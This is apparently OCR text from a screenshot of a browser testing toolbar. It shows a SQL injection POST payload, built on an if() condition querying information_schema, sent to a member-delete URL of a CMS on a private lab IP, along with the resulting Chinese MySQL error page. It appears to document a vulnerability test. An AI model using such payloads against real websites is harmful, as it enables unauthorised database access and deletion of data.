 http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Split URL
Execute
Enable Post data Enable Referrer
Post data checks=1) or @`'` or r_id=if((1=2),9999,(select 1 from information_schema.tables))%23@`'`
提示信息！
MysqlError:MySQL Query Error
如果你的浏览器没反应，请点击这里...